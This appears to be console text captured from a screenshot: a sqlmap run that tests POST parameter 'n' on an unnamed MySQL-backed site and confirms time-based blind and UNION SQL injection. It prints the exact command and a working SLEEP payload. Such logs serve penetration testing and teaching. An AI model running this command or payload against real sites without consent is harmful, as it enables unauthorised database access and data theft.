 F:\Software\Python\sqlmap>sqlmap.py -r "c:\Users\fendo\Desktop\post.txt" -p n --dbs
{1.0.12.17#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 17:07:19
[17:07:19] [INFO] parsing HTTP request from 'c:\Users\fendo\Desktop\post.txt'
[17:07:20] [INFO] testing connection to the target URL
[17:07:20] [INFO] heuristics detected web page charset 'GB2312'
[17:07:20] [INFO] testing if the target URL is stable
[17:07:21] [INFO] target URL is stable
[17:07:21] [INFO] heuristic (basic) test shows that POST parameter 'n' might be injectable (possible DBMS: 'MySQL')
[17:07:21] [INFO] heuristic (XSS) test shows that POST parameter 'n' might be vulnerable to cross-site scripting attacks
[17:07:21] [INFO] testing for SQL injection on POST parameter 'n'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] n
[17:09:46] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:09:46] [WARNING] reflective value(s) found and filtering out
[17:09:47] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[17:09:47] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[17:09:47] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[17:09:47] [INFO] testing 'MySQL inline queries'
[17:09:47] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[17:09:47] [WARNING] time-based comparison requires larger statistical model, please wait...... (done)
[17:09:57] [INFO] POST parameter 'n' appears to be 'MySQL >= 5.0.12 AND time-based blind' injectable
[17:09:57] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:09:57] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[17:09:58] [INFO] target URL appears to be UNION injectable with 4 columns
[17:09:58] [INFO] POST parameter 'n' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'n' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 58 HTTP(s) requests:
---
Parameter: n (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: n=admin' AND SLEEP(5) AND 'dZew'='dZew&p=admin
搜狗拼音输入法 全 :